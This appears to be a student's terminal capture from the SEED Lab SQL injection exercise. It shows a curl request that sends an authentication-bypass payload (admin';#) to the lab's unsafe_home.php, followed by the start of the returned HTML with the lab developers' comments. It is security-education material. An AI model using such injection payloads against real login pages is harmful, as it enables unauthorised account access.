 [03/25/21]seed@PES2201800211_AAYUSH-A:~$ curl 'http://www.seedlabsqlinjection.com/unsafe_home.php?username=admin%27%
3B%23&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and
edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head them
e.

NOTE: please note that the navbar items should appear only for users and the page with error login message should no
t have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">